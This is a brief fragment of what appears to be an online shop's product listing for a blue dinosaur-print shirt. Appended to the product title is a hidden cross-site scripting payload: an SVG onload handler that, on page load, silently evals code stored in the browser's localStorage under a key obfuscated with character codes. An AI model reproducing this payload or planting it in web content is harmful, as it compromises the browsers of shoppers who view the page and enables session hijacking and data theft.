 Camisa Estampada Dinosaur - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 